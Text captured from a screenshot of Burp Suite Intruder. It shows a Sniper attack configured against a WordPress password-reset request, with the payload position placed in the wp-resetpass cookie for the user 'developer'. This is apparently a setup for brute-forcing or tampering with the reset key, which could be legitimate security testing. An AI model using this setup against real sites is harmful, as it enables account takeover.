 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /wordpress/wp-login.php?action=rp HTTP/1.1
Host: mshcsvl1y3k4eia4n3o1hk0l41h.com:2082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP%20Cookie%20check; __cfduid=d7ea5e00ae02f570bf2b53c2280638aa01587248644;wp-resetpass-cd8d9c2175666f2c7e12eca068f2f293=developer%3A§REPLACEME§
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 580